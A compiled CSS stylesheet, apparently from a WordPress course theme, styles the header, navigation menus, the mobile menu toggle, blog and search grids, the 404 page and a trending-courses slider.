.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper a {
  font-size: 13px;
  padding-left: 10px;
  line-height: 15px;
  color: #AAAAAA !important;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper a:first-child {
  border-right: 1px solid #AAAAAA;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper a:hover {
  color: #54B77E !important;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper a.login {
  border-right: 1px solid #AAAAAA;
  padding-right: 10px;
}
.header-top-bar .container .wrapper .header-top-content .top-header-button {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: end;
      justify-content: flex-end;
  -ms-flex-align: center;
      align-items: center;
}

/* Navigation
--------------------------------------------- */
.site-branding .site-title {
  font-size: 36px;
  font-weight: 700;
  line-height: 1.3;
  white-space: nowrap;
  margin: 0;
}
.site-branding .site-title a {
  color: #3d3d3d !important;
}
.site-branding .site-title a:hover {
  color: #54B77E !important;
}
.site-branding .site-description {
  margin: 0;
  font-size: 15px;
  font-weight: 500;
  color: #c1c1c1;
}

.theme-primary-navigation {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.theme-primary-navigation .apply-button {
  margin-left: 50px;
}
@media (max-width: 992px) {
  .theme-primary-navigation .apply-button {
    display: none;
  }
}
@media (max-width: 1600px) {
  .theme-primary-navigation .apply-button a {
    font-size: 16px;
    padding: 12px 26px;
    letter-spacing: 0.3px;
  }
}

.main-navigation {
  display: block;
  width: 100%;
  position: relative;
  /* ------------current menu indication-------------- */
}
.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}
.main-navigation ul ul {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  float: left;
  display: block;
  position: absolute;
  right: 0;
  top: 150%;
  z-index: 99999;
}
@media (min-width: 992px) {
  .main-navigation ul ul {
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
  }
}
.main-navigation ul ul ul {
  top: 100%;
  right: 100%;
  display: block;
}
@media (min-width: 992px) {
  .main-navigation ul ul ul {
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
  }
}
.main-navigation ul ul li:hover > ul, .main-navigation ul ul li:focus > ul, .main-navigation ul ul li:focus-within > ul {
  top: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  visibility: visible;
  display: block;
}
.main-navigation ul ul a {
  width: 200px;
}
.main-navigation ul li:hover > ul,
.main-navigation ul li:focus > ul,
.main-navigation ul li:focus-within > ul {
  top: 113%;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  visibility: visible;
  display: block;
}
.main-navigation .menu-item.current-menu-item > a:before {
  content: "";
  position: absolute;
  width: 60%;
  height: 2px;
  background: #54B77E;
  top: 70%;
}
@media (max-width: 992px) {
  .main-navigation .menu-item.current-menu-item > a:before {
    width: 100%;
  }
}
.main-navigation li {
  position: relative;
}
.main-navigation a {
  display: block;
  text-decoration: none;
}
/* added css for navigation */
.menu {
  list-style: none;
  margin: 0;
  padding: 0;
  float: left;
  width: 100%;
  /* border-bottom: 3px solid #FD5025; */
}

/* --------------------------------------------------- */
.menu .menu-item {
  list-style: none;
}

.menu > .menu-item {
  display: block;
  margin: 0;
  padding: 0;
  border: 0px;
  float: left;
}

.menu .menu-item a {
  color: #000;
}

.menu > .menu-item > a {
  display: block;
  position: relative;
  margin: 0;
  border: 0px;
  text-transform: capitalize;
  padding: 30px 20px 30px 0px;
  text-decoration: none;
  font-size: 18px;
  line-height: 19px;
  font-weight: 500;
  color: #3d3d3d;
}
.menu > .menu-item > a:hover {
  color: #54B77E !important;
}
@media (max-width: 1600px) {
  .menu > .menu-item > a {
    font-size: 16px;
  }
}
@media (max-width: 992px) {
  .menu > .menu-item > a {
    padding: 18px 0px 18px 0px;
    display: inline-block;
  }
}
.menu > .menu-item.current-menu-item > a {
  color: #54B77E;
}

.menu > .menu-item > a i {
  padding-right: 5px;
  font-size: 14px;
  text-shadow: none;
  color: #fff;
}

.menu .menu-item ul.sub-menu .menu-item a i {
  padding-right: 10px;
}

.menu .menu-item.menu-active > a {
  color: #54B77E;
}
@media (max-width: 992px) {
  .menu .menu-item.menu-active > a {
    color: #f3f3f3;
  }
}

.menu .menu-item.menu-item-has-children > a:after {
  margin-left: 4px;
  font-family: FontAwesome;
  height: auto;
  content: " ❯";
  font-weight: 300;
  text-shadow: none;
  width: 10px;
  display: inline-block;
  vertical-align: middle;
  transform: rotate(90deg);
  transition: all 0.4s ease-in-out;
}
@media (max-width: 992px) {
  .menu .menu-item.menu-item-has-children > a:after {
    display: none !important;
  }
}

/* submenu pointer */
.menu > li > ul:after {
  border: 0.6rem solid transparent;
  border-bottom-color: #54B77E;
  right: 1.8rem;
  content: "";
  display: block;
  position: absolute;
  bottom: 100%;
}
@media (max-width: 992px) {
  .menu > li > ul:after {
    display: none;
  }
}

/*.menu ul ul::after {
    border-bottom-color: transparent;
    border: 0.8rem solid transparent;
    border-left-color: #171369;
    bottom: auto;
    right: -1.6rem;
    top: 2rem;
    content: "";
    display: block;
    position: absolute;
    bottom: 100%;
} */
.sub-menu .menu-item-has-children > a::after {
  transform: rotate(90deg) !important;
  float: right;
  margin-left: 5px !important;
}
.sub-menu .menu-item-has-children:hover > a::after, .sub-menu .menu-item-has-children:focus > a::after {
  transform: rotate(180deg) !important;
}

.menu > li > ul.sub-menu {
  list-style: none;
  clear: both;
  margin: 0;
  position: absolute;
  z-index: 999;
}

.menu .menu-item ul.sub-menu {
  /* border-top:5px solid $primary-color; */
  background: #fff;
  border-radius: 5px;
  box-shadow: 4px 10px 14px rgba(0, 0, 0, 0.03);
}
.menu .menu-item ul.sub-menu:before {
  content: "";
  position: absolute;
  height: 5px;
  z-index: 1;
  width: 100%;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  background-color: #54B77E;
}

.menu .menu-item ul.sub-menu > .menu-item {
  width: 185px;
  background: transparent;
}
.menu .menu-item ul.sub-menu > .menu-item:hover {
  background: #EAEEFA;
  color: #54B77E;
}
.menu .menu-item ul.sub-menu > .menu-item:hover:first-child {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.menu .menu-item ul.sub-menu > .menu-item:hover:last-child {
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
.menu .menu-item ul.sub-menu > .menu-item:hover > a {
  color: #54B77E;
}

.menu .menu-item ul.sub-menu .menu-item a {
  /* display: block; */
  margin: 0px 0px;
  padding: 12px 15px 12px 15px;
  text-decoration: none;
  font-size: 14px;
  line-height: 19px;
  font-weight: 500;
  background: none;
  color: #4a4a4a;
  width: 100%;
}

.menu > .menu-item > ul.sub-menu > .menu-item {
  position: relative;
}

.menu > .menu-item > ul.sub-menu .menu-item > a > .arrow:before {
  float: right;
  margin-top: 1px;
  margin-right: 0px;
  display: inline;
  font-size: 14px;
  font-family: "FontAwesome";
  height: auto;
  content: "";
  font-weight: 300;
  text-shadow: none;
}

.menu-item .btn_submenu_dropdown.active i:before {
  content: "";
  transform: rotate(180deg);
}

.sub-menu .btn_submenu_dropdown {
  right: 9px !important;
}

/* ------------------------- */
/* Small menu. */
.menu-toggle {
  background: #f1f1f3;
}

@media (max-width: 992px) {
  .main-navigation {
    position: static;
  }

  .main-navigation .menu {
    background: #f1f1f3;
    margin-top: 0;
    position: absolute;
    max-width: 400px;
    top: 115%;
    left: auto;
    right: 0;
    width: 100%;
    padding: 20px;
    z-index: 9999;
    max-height: 100vh;
    overflow: scroll;
  }
  .main-navigation .menu .menu-item {
    width: 100%;
  }
  .main-navigation .menu .menu-item > ul.sub-menu {
    position: static;
    display: none;
    float: none;
  }
  .main-navigation .menu .menu-item ul.sub-menu > .menu-item {
    width: 100%;
  }

  /* mobile accessibility */
  .keyboard-nav-on {
    /* sub-menu accessibility */
    /* togggle accessibility */
  }
  .keyboard-nav-on .menu-item:focus-within > ul.sub-menu {
    display: block;
  }
  .keyboard-nav-on #site-navigation:focus #primary-menu, .keyboard-nav-on #site-navigation:focus-within #primary-menu {
    display: block;
  }
}
@media (max-width: 558px) {
  .main-navigation .menu {
    float: left;
    width: 100vw;
    margin: 0 calc(+50% - 50vw);
    max-width: unset;
  }
}
/* button for sub-menu css */
#primary-menu .menu-item .btn_submenu_dropdown {
  display: none;
}
@media (max-width: 992px) {
  #primary-menu .menu-item .btn_submenu_dropdown {
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0;
    margin-top: 14px;
    color: inherit !important;
    padding: 0;
    background-color: transparent !important;
    border: 0 !important;
    outline: none;
  }
  #primary-menu .menu-item .btn_submenu_dropdown .drop-down-icon {
    display: inline-block;
    border: 2px solid;
    padding: 0px 5px;
    font-style: unset;
  }
  #primary-menu .menu-item .btn_submenu_dropdown .drop-down-icon:before {
    content: "";
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-style: 14px;
    transition: all 0.3s ease-in-out;
    transition-property: transform;
  }
}

.toggle-button-wrapper {
  background: #fff;
  border: 1px solid #ccb7b7;
  border-radius: 5px;
  display: block !important;
}
.toggle-button-wrapper .menu-toggle {
  display: block;
  padding: 19px 14px;
  width: 18px;
  height: 2px;
  border: 0;
  box-sizing: content-box;
  background-clip: content-box;
  transition: background-color 500ms ease-in-out 250ms;
  background-color: #000;
}
.toggle-button-wrapper .menu-toggle:hover {
  cursor: pointer;
}
.toggle-button-wrapper .menu-toggle:before, .toggle-button-wrapper .menu-toggle:after {
  position: relative;
  content: "";
  display: block;
  width: 18px;
  height: 2px;
  background-color: #000;
  transition: transform 500ms ease-in-out;
}
.toggle-button-wrapper .menu-toggle:before {
  top: -6px;
}
.toggle-button-wrapper .menu-toggle:after {
  bottom: -4px;
}
.toggle-button-wrapper .menu-toggle__text {
  display: none;
}
.toggle-button-wrapper .menu-toggle--active {
  background-color: rgba(255, 255, 255, 0) !important;
  transition-delay: 0s;
}
.toggle-button-wrapper .menu-toggle--active:before {
  transform: translateY(6px) rotate(-225deg);
}
.toggle-button-wrapper .menu-toggle--active:after {
  transform: translateY(-6px) rotate(225deg);
}

@media screen and (min-width: 992px) {
  .toggle-button-wrapper {
    display: none !important;
  }

  .main-navigation ul {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
        flex-flow: row wrap;
  }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
}
.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
  display: -ms-flexbox;
  display: flex;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  -ms-flex: 1 0 50%;
      flex: 1 0 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  text-align: end;
  -ms-flex: 1 0 50%;
      flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
  display: block;
}

.post,
.page {
  margin: 0 0 1.5em;
}

.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/* post and pages heading image */
#custom-header .custom-header-content {
  margin-top: 32px;
}
#custom-header .custom-header-content.has-background-image {
  margin-top: 0;
  background-color: #b2b2b2;
  background-position: center center;
  background-size: cover;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
#custom-header .custom-header-content.has-background-image::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: -1;
}
#custom-header .custom-header-content.has-background-image .inner-wrapper {
  padding: 120px 0;
  border-bottom: 0;
  /* #breadcrumb .breadcrumb-trail .trail-items .trail-begin:before {
      color:#fff;
  } */
}
#custom-header .custom-header-content.has-background-image .inner-wrapper h1 {
  color: #fff;
}
#custom-header .custom-header-content.has-background-image .inner-wrapper #breadcrumb .breadcrumb-trail .trail-items li:after {
  background: #fff;
  color: #fff;
}
#custom-header .custom-header-content.has-background-image .inner-wrapper #breadcrumb .breadcrumb-trail .trail-items li span {
  color: #fff;
}
#custom-header .custom-header-content.has-background-image .inner-wrapper #breadcrumb .breadcrumb-trail .trail-items li a span {
  color: #54B77E;
}
#custom-header .custom-header-content .img-overlay-3 ::before {
  content: "";
  z-index: 0;
}
#custom-header .custom-header-content .inner-wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  border-bottom: 2px solid #F6F6F6;
  padding-bottom: 26px;
}
#custom-header .custom-header-content .inner-wrapper h1 {
  font-size: 36px;
  line-height: 43px;
  color: #4E4E4E;
  margin: 0;
}

.single .notice-bar, .page .notice-bar, .blog .notice-bar {
  display: none;
}

.home .notice-bar {
  display: block;
}

#primary {
  /* ----------------- */
}
#primary .entry-content {
  margin: 0;
}
#primary .blog-post .wrapper .grid-collection {
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-gap: 1.5em;
}
@media (max-width: 575px) {
  #primary .blog-post .wrapper .grid-collection {
    grid-template-columns: 1fr;
  }
}
#primary .blog-post .wrapper .grid-collection .grid-item {
  position: relative;
  background-color: #F9F9F9;
  border-radius: 5px;
  height: 100%;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper {
  background-color: #F9F9F9;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .img-overlay-3::before {
  content: "";
  z-index: 1;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .img-container {
  position: relative;
  width: 100%;
  height: 210px;
  overflow: hidden;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .img-container img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  -o-object-fit: cover;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .date-meta {
  position: absolute;
  bottom: 30px;
  margin-left: 30px;
  z-index: 2;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .date-meta a {
  color: #fff;
  font-size: 18px;
  font-weight: bold;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .date-meta a i {
  margin-right: 10px;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .date-meta a:hover {
  color: #54B77E;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .content-wrapper {
  padding: 30px;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .entry-header .entry-title {
  margin: 0;
  font-size: 30px;
  line-height: 37px;
  color: #4e4e4e;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .entry-header .entry-title a {
  color: #4e4e4e;
  font-size: 30px;
  line-height: 37px;
  margin: 0;
}
@media (max-width: 767px) {
  #primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .entry-header .entry-title a {
    font-size: 24px;
    line-height: 30px;
  }
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .entry-header .entry-title a:hover {
  color: #54B77E;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .excerpt p {
  font-size: 20px;
  line-height: 30px;
  color: #959595;
  font-weight: 400;
  margin: 12px 0 0 0;
}
@media (max-width: 1600px) {
  #primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .excerpt p {
    font-size: 17px;
    line-height: 28px;
  }
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content a {
  display: inline-block;
  margin-top: 22px;
  font-size: 18px;
  line-height: 22px;
  text-transform: capitalize;
  color: #54B77E;
  font-weight: 500;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content a:hover {
  color: rgba(84, 183, 126, 0.8);
}

.entry-footer {
  margin-top: 20px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-align: center;
      align-items: center;
  background-color: white;
  padding: 20px;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
.entry-footer i {
  color: #F7B200;
  margin-right: 10px;
}
.entry-footer a {
  font-size: 17px;
  line-height: 30px;
  color: #959595 !important;
}
.entry-footer a:hover {
  color: #54B77E !important;
}
.entry-footer .posted-by {
  padding-right: 20px;
}
.entry-footer .posted-by a {
  text-transform: capitalize;
}
.entry-footer .comments-link {
  padding-right: 21px;
}
.entry-footer .cat-links {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.entry-footer .cat-links ul {
  margin: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  list-style-type: none;
}

.grid-collection .grid-item.sticky::after {
  content: "Featured";
  position: absolute;
  top: 0px;
  border-top-right-radius: 5px;
  right: 0px;
  color: #FFF;
  background: #54B77E;
  padding: 15px 20px;
  display: inline-block;
  font-weight: bold;
  text-transform: uppercase;
}

.post-detail .post-thumnail img {
  width: 100%;
  height: auto;
}
.post-detail .single-post-meta-info {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  background: #F9F9F9;
  padding: 10px 20px;
}
.post-detail .single-post-meta-info .entry-footer {
  background-color: transparent;
  margin: 0;
  padding: 10px 0;
}
.post-detail .single-post-meta-info .social-icon-content {
  padding: 10px 0;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-align: center;
      align-items: center;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social p {
  font-size: 17px;
  color: #959595;
  margin: 0;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation {
  margin-left: 20px;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item {
  margin: 0 4px;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item:first-child {
  margin-left: 0;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item:last-child {
  margin-right: 0;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a {
  background-color: #fff;
  height: 31px;
  width: 31px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  border-radius: 5px;
  font-size: 14px;
  padding: 0;
  transition: all 0.3s ease-in-out;
  text-decoration: none;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a i {
  color: #AAAAAA;
  padding: 0;
  transition: all 0.3s ease-in-out;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover {
  background-color: #54B77E;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover i {
  color: white;
}

.singular-content-wrapper article .entry-content {
  margin-top: 30px !important;
}
.singular-content-wrapper article .entry-content p {
  color: #959595;
  font-size: 16px;
  line-height: 26px;
}

/* 404 page */
.not-found {
  text-align: center;
}
.not-found .page-content {
  margin-top: 66px;
}
.not-found .page-content p {
  font-size: 15px;
  line-height: 23px;
  font-weight: 500;
}
.not-found .page-content .search-form input[type=search] {
  max-width: 370px;
  width: 100%;
  height: 52px;
}
.not-found .page-content .search-form input {
  margin: 10px 0;
}
@media (max-width: 480px) {
  .not-found .page-content .search-form input {
    width: 100%;
    max-width: 100% !important;
  }
}

.search #primary {
  margin-top: 66px;
}
.search #primary .page-content {
  margin-top: 10px;
}
.search #primary .page-header .page-title {
  font-size: 26px;
}
.search #primary .searched-contained {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(310px, 1fr));
  grid-gap: 1.5em;
  margin-top: 44px;
}
@media (max-width: 480px) {
  .search #primary .searched-contained {
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  }
}
.search #primary .searched-contained article {
  background-color: #F9F9F9;
  border-radius: 5px;
  padding: 22px;
}
.search #primary .searched-contained article .entry-header .entry-title {
  line-height: 1px;
}
.search #primary .searched-contained article .entry-header .entry-title a {
  font-size: 22px;
  line-height: 26px;
  color: #4e4e4e;
}
.search #primary .searched-contained article .entry-header .entry-title a:hover {
  color: #54B77E;
}
.search #primary .searched-contained article .entry-header .entry-meta {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
.search #primary .searched-contained article .entry-header .entry-meta .date-meta {
  margin-bottom: 15px;
}
.search #primary .searched-contained article .entry-header .entry-meta .date-meta a {
  color: #959595;
}
.search #primary .searched-contained article .entry-header .entry-meta .date-meta a i {
  margin-right: 5px;
}
.search #primary .searched-contained article .entry-header .entry-meta .date-meta a:hover {
  color: #54B77E;
}
.search #primary .searched-contained article .entry-header .entry-meta .posted-by {
  margin-bottom: 15px;
}
.search #primary .searched-contained article .entry-header .entry-meta .posted-by a {
  color: #959595;
}
.search #primary .searched-contained article .entry-header .entry-meta .posted-by a i {
  margin-right: 5px;
}
.search #primary .searched-contained article .entry-header .entry-meta .posted-by a:hover {
  color: #54B77E;
}
.search #primary .searched-contained article .post-thumbnail {
  width: 100%;
  height: 210px;
  display: inline-block;
}
.search #primary .searched-contained article .post-thumbnail img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 5px;
}
.search #primary .searched-contained article .entry-summary p, .search #primary .searched-contained article .excerpt p {
  font-size: 17px;
  line-height: 22px;
  color: #959595;
}

.learndash-wrapper .ld-item-list .ld-item-list-item {
  border-color: #54B77E;
}
.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-name {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-name .ld-status-icon {
  margin-top: 0;
}
.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-name .ld-item-title {
  font-weight: bold;
}

/* Front pages
--------------------------------------------- */
#page #home-sections {
  /* blog-section */
  /* testimonial */
  /* testimonial */
}
#page #home-sections #trending-courses {
  /* margin-top: 80px;
  position: relative;
  @media(max-width:767px){
      margin-top:66px;
  } */
}
#page #home-sections #trending-courses .wrapper .section-heading {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  margin-bottom: 31px;
}
#page #home-sections #trending-courses .wrapper .section-heading h2 {
  font-size: 40px;
  line-height: 58px;
  color: #4e4e4e;
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  #page #home-sections #trending-courses .wrapper .section-heading h2 {
    font-size: 32px;
    line-height: 40px;
  }
}
#page #home-sections #trending-courses .wrapper .section-heading .select-option:after {
  content: "<";
  font: 17px "Consolas", monospace;
  color: #4E4E4E;
  transform: rotate(-90deg);
  left: 212px;
  /*Adjust for position however you want*/
  top: 18px;
  /*left line */
  position: absolute;
  pointer-events: none;
}
#page #home-sections #trending-courses .wrapper .section-heading .select-option {
  float: left;
  min-width: 200px;
  padding-right: 200px;
  display: inline-block;
  position: relative;
}
@media (max-width: 992px) {
  #page #home-sections #trending-courses .wrapper .section-heading .select-option {
    display: none;
  }
}
#page #home-sections #trending-courses .wrapper .section-heading .select-option select {
  background-color: #F6F6F6;
  font-size: 16px;
  line-height: 58px;
  color: #4E4E4E;
  font-weight: 400;
  width: 240px;
  height: 60px;
  border: 0;
  -moz-appearance: none;
  /* Firefox */
  -webkit-appearance: none;
  /* Safari and Chrome */
  appearance: none;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-track {
  display: -ms-flexbox !important;
  display: flex !important;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-slide {
  height: inherit !important;
  background-color: #F9F9F9;
  margin: 0 9px;
  border-radius: 5px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-dots {
  display: none !important;
}
@media (max-width: 767px) {
  #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-dots {
    display: -ms-flexbox !important;
    display: flex !important;
    list-style: none;
    -ms-flex-pack: center;
        justify-content: center;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -60px;
  }
  #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-dots li button {
    width: 10px;
    height: 10px;
    padding: 0;
    font-size: 0;
    background-color: #ccc !important;
    border: 0 !important;
    margin: 0 5px;
  }
  #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-dots li.slick-active button {
    background-color: #54B77E !important;
  }
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev,
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next {
  font-size: 0;
  background-color: #F6F6F6 !important;
  border: none !important;
  width: 60px;
  height: 60px;
  padding: 0;
  text-align: center;
  display: -ms-flexbox;
  display: flex;
  border-radius: 5px;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
}
@media (max-width: 558px) {
  #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev,
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next {
    width: 44px;
    height: 44px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  }
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev:hover,
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next:hover {
  background-color: #54B77E !important;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev:hover:before,
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next:hover:before {
  color: #fff;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev {
  top: -101px;
  right: 70px;
  position: absolute;
  z-index: 2;
}
@media (max-width: 558px) {
  #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev {
    top: 53%;
    transform: translateY(-50%);
    left: -25px;
  }
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev:before {
  content: "";
  font-family: "Font Awesome 5 free";
  height: auto;
  content: " ❯";
  color: #AAAAAA;
  font-weight: 400;
  font-size: 20px;
  text-shadow: none;
  display: inline-block;
  transform: rotate(180deg);
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next {
  top: -101px;
  right: 0;
  position: absolute;
}
@media (max-width: 558px) {
  #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next {
    top: 53%;
    transform: translateY(-50%);
    right: -25px;
  }
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next:before {
  content: "";
  font-family: "Font Awesome 5 free";
  height: auto;
  content: " ❯";
  font-weight: 400;
  font-size: 20px;
  text-shadow: none;
  color: #AAAAAA;
  display: inline-block;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .post, #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .page {
  margin: 0;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content {
  border-radius: 5px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content {
  margin: 0;
  padding: 0;
  /* .img-container */
  /* .trending-detail */
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .img-container {
  width: 100%;
  height: 180px;
  position: relative;
  display: inline-block;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .img-container img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .img-container .img-overlay {
  position: absolute;
  bottom: 20px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .img-container .img-overlay p {
  margin: 0 0 0 22px;
  color: #fff;
  font-size: 18px;
  line-height: 22px;
  font-weight: 400;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .img-container .img-overlay p i {
  margin-right: 10px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail {
  padding: 22px;
  /* .category */
  /* .column-title */
  /* .section-footer */
}
